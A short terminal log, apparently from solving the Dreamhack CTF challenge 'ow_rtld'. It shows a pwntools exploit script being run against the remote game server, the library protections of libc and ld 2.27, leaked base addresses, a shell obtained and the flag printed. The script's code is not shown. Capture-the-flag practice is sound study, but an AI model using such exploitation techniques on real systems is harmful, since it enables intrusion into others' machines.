 [root@b4993f0b4e9b:~/ow_rtld# vi rtld.py
[root@b4993f0b4e9b:~/ow_rtld# python3 rtld.py
[+] Opening connection to host3.dreamhack.games on port 18047: Done
[*] '/root/ow_rtld/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/ow_rtld/ld-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libc_base = 0x7fd08e60d000
[*] ld_base   = 0x7fd08e9fe000
[*] Switching to interactive mode
$ cat flag
DH{a5bd416ee5f23da9f378c1b5d177b99366141f93beb3eabfa5b74abcf83f4293}
[*] Got EOF while reading in interactive